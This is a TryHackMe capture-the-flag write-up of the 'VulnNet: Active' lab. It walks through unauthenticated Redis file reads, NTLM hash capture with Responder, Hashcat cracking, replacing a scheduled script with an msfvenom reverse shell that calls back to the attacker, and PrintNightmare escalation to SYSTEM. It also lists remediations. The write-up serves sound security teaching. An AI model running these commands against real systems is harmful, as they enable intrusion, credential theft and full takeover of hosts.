VulnNet: Active
TryHackMe CTF Writeup
Redis Exploitation · NTLM Capture · PrintNightmare (CVE-2021-1675)
Platform | TryHackMe
Room | VulnNet: Active
Difficulty | Medium
OS | Windows (Active Directory)
Author | tusharmumbre
Date | March 30, 2026
Streak | 102 Days 🔥
Points Earned | 60


Figure 1 — TryHackMe Room Completed

Room Overview
VulnNet: Active simulates a real-world Windows Active Directory environment where a series of misconfigurations allow a completely unauthenticated attacker to achieve full SYSTEM-level compromise.
The attack chain demonstrates several techniques commonly used in real penetration tests and red team engagements:
- Unauthenticated Redis instance — file read and credential theft
- NTLM hash capture via Responder
- Offline password cracking with Hashcat
- SMB enumeration and scheduled task abuse for initial access
- PrintNightmare (CVE-2021-1675) for privilege escalation to SYSTEM

🚩 user.txt THM{3eb176aee96432d5b100bc93580b291e}

🚩 system.txt THM{d540c0645975900e5bb9167aa431fc9b}

Step 1 — Recon: Nmap Full Port Scan
A full TCP port scan was performed against the target to discover all open services. The -p- flag ensures all 65,535 ports are scanned — default scans miss higher ports where critical services like Redis are often found.
sudo nmap -sV -sC -T4 -p- 10.49.155.183


Figure 2 — Nmap scan initiated on target 10.49.155.183


Figure 3 — Nmap results showing open ports including Redis on 6379

Key findings from the scan:
- Port 6379 — Redis 2.8.2402 (unauthenticated) ← Primary attack vector
- Port 445 — SMB with signing enabled (relay attacks ruled out)
- Port 464 — kpasswd5 confirms Active Directory environment
- Port 135/139 — Windows RPC/NetBIOS

Step 2 — Redis Enumeration
Redis 2.8.2402 was found running with no authentication required. The redis-tools package was installed on the attack machine and the instance was enumerated directly.
sudo apt install redis-tools -y
redis-cli -h 10.49.155.183 -p 6379 info
redis-cli -h 10.49.155.183 -p 6379 config get dir


Figure 4 — redis-cli not installed; installing redis-tools


Figure 5 — Successfully connected to Redis with no password


Figure 6 — config get dir reveals Windows username: enterprise-security

Critical finding: The Redis installation directory path leaked a valid Windows username:
C:\Users\enterprise-security\Downloads\Redis-x64-2.8.2402

Step 3 — user.txt via Lua Sandbox Escape
Redis 2.8 permits Lua scripting via the eval command. Lua's dofile() function reads files from the filesystem. While it cannot execute a text file as valid Lua code, the file contents leak inside the resulting error message — a classic information disclosure via error handling.
redis-cli -h 10.49.155.183 -p 6379 eval "dofile('C:/Users/enterprise-security/Desktop/user.txt')" 0

The flag value appeared inside the error message:
(error) ERR Error running script: malformed number near '3eb176aee96432d5b100bc93580b291e'

🚩 user.txt THM{3eb176aee96432d5b100bc93580b291e}

Step 4 — NTLM Hash Capture via Responder
Redis can be instructed to open files via UNC paths (\\server\share). When Windows attempts to access a network share, it automatically sends NTLMv2 authentication credentials. By running Responder as a fake SMB server and triggering Redis to connect, the NTLM hash for enterprise-security was captured.
sudo responder -I ens5 -dvw
redis-cli -h 10.49.155.183 -p 6379 eval "dofile('//10.49.107.122/anything')" 0


Figure 7 — Network interface ens5 identified with IP 10.49.107.122


Figure 8 — Responder captures NTLMv2 hash for VULNNET\enterprise-security

Note: Responder must be running BEFORE triggering the Redis UNC path request. If started after, Windows returns a connection refused and no hash is captured.

Step 5 — Hash Cracking with Hashcat
The captured NTLMv2 hash was saved to a file and cracked offline using Hashcat with the rockyou.txt wordlist. Mode -m 5600 specifies NetNTLMv2.
hashcat -m 5600 -w 3 hash.txt /usr/share/wordlists/rockyou.txt --force

The password was cracked in under 8 seconds:

Field | Value
Username | enterprise-security
Password | sand_0873959498
Domain | VULNNET
Time to Crack | 8 seconds

Step 6 — SMB Enumeration & Initial Access

SMB Share Enumeration
Using the obtained credentials, SMB shares were enumerated with crackmapexec:
crackmapexec smb 10.49.155.183 -u "enterprise-security" -p "sand_0873959498" --shares

The Enterprise-Share contained a PowerShell script PurgeIrrelevantData_1826.ps1 executed every ~30 seconds by the Windows task scheduler.

Payload Generation & Upload
A malicious PowerShell reverse shell was generated with msfvenom and uploaded to replace the legitimate scheduled script:
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.49.107.122 LPORT=4444 -f psh -o PurgeIrrelevantData_1826.ps1
smbclient //10.49.155.183/Enterprise-Share -U "enterprise-security%sand_0873959498" -c "put PurgeIrrelevantData_1826.ps1"


Figure 9 — msfvenom payload created as PurgeIrrelevantData_1826.ps1


Figure 10 — Reverse shell received as enterprise-security via Metasploit

Step 7 — Privilege Escalation: PrintNightmare
CVE-2021-1675 (PrintNightmare) is a critical vulnerability in the Windows Print Spooler service that allows any authenticated user to load a malicious printer driver — executed as NT AUTHORITY\SYSTEM.
The calebstewart PowerShell PoC was downloaded and uploaded to the SMB share:
wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1 -O PrintNightmare.ps1
smbclient //10.49.155.183/Enterprise-Share -U "enterprise-security%sand_0873959498" -c "put PrintNightmare.ps1"

Executed from the PowerShell reverse shell:
cd C:\Enterprise-Share
Import-Module .\PrintNightmare.ps1
Invoke-Nightmare
net user
net localgroup administrators


Figure 11 — Shell as enterprise-security, PrintNightmare module being loaded


Figure 12 — Invoke-Nightmare creates adm1n as local administrator

A new user adm1n (password: P@ssw0rd) was created and added to the local Administrators, Domain Admins, and Enterprise Admins groups.

Step 8 — SYSTEM Shell & Final Flag
Using impacket psexec.py, a SYSTEM-level shell was obtained with the newly created adm1n account:
psexec.py adm1n@10.49.155.183
# Password: P@ssw0rd


Figure 13 — psexec.py connects and whoami confirms nt authority\system

The final flag was retrieved from the Administrator desktop:
type C:\users\administrator\desktop\system.txt


Figure 14 — system.txt flag captured as NT AUTHORITY\SYSTEM

🚩 system.txt THM{d540c0645975900e5bb9167aa431fc9b}

Vulnerability Summary
# | Vulnerability | Severity | CVE | Impact
1 | Unauthenticated Redis | Critical | N/A | File read, cred theft
2 | Redis Lua Sandbox Escape | Critical | N/A | Arbitrary file read
3 | NTLM Hash Capture | High | N/A | Credential theft
4 | Weak Password Policy | High | N/A | Cracked in 8 seconds
5 | PrintNightmare PrivEsc | High | CVE-2021-1675 | SYSTEM access

Remediation Recommendations

1. Secure Redis Immediately
- Add requirepass in redis.conf with a strong password
- Bind Redis to localhost only: bind 127.0.0.1
- Block port 6379 at the firewall from all external access
- Disable the eval command if Lua scripting is not required

2. Prevent NTLM Hash Capture
- Block outbound SMB (port 445) at the perimeter firewall
- Enable SMB signing on all domain machines (already configured here)
- Consider disabling NTLMv1/v2 in favour of Kerberos-only authentication

3. Enforce Strong Password Policy
- Minimum 15-character passwords with complexity requirements
- Implement account lockout after failed attempts
- Use a password manager and prohibit dictionary-based passwords

4. Patch PrintNightmare
- Apply Microsoft security update KB5004945 immediately
- Disable the Print Spooler service on systems that do not require printing
Stop-Service -Name Spooler -Force; Set-Service -Name Spooler -StartupType Disabled

Tools Used
Tool | Purpose
nmap | Full port scan and service/version detection
redis-cli | Redis enumeration and Lua exploit execution
Responder | NTLM hash capture via fake SMB server
Hashcat | Offline NTLMv2 password cracking
crackmapexec | SMB share enumeration and credential validation
smbclient | SMB file upload/download operations
msfvenom | Reverse shell payload generation
Metasploit | Reverse shell listener (multi/handler)
impacket psexec.py | SYSTEM shell via SMB service execution
CVE-2021-1675 PoC | PrintNightmare privilege escalation

Written by tusharmumbre · TryHackMe · March 2026 · 102-Day Streak 🔥

